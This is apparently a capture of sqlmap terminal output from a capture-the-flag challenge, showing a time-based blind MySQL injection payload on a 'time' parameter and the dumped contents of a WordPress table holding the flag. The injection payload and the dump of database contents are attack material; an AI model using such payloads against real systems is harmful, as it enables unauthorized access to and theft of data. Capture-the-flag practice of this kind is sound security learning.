 tt@Scania: ~/sqlmap
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: time=1 AND (SELECT 3470 FROM (SELECT(SLEEP(5)))Vdxl)
---
[22:20:39] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 22.04 (jammy)
web application technology: Apache 2.4.52
back-end DBMS: MySQL >= 5.6
[22:20:39] [INFO] fetching entries of column(s) 'content' for table 'secret_of_kokomi' in database 'wordpress'
[22:20:39] [INFO] retrieved: 'moectf{Dig_Thr0ugh_Eve2y_C0de_3nd_Poss1bIlIti3s!!}'
[22:20:39] [INFO] retrieved: 'paimengkanqilaihaohaochi'
[22:20:39] [INFO] retrieved: 'woshishuimubushiyu~'
Database: wordpress
Table: secret_of_kokomi
[3 entries]
+----------------------------------------------------+
| content                                            |
+----------------------------------------------------+
| moectf{Dig_Thr0ugh_Eve2y_C0de_3nd_Poss1bIlIti3s!!} |
| paimengkanqilaihaohaochi                           |
| woshishuimubushiyu~                                |
+----------------------------------------------------+
[22:20:39] [INFO] table 'wordpress.secret_of_kokomi' dumped to CSV file '/home/tt/.local/share/sqlmap/output/101.42.178.
83/dump/wordpress/secret_of_kokomi.csv'
[22:20:39] [INFO] fetched data logged to text files under '/home/tt/.local/share/sqlmap/output/101.42.178.83'
[*] ending @ 22:20:39 /2023-09-22/
tt@Scania:~/sqlmap$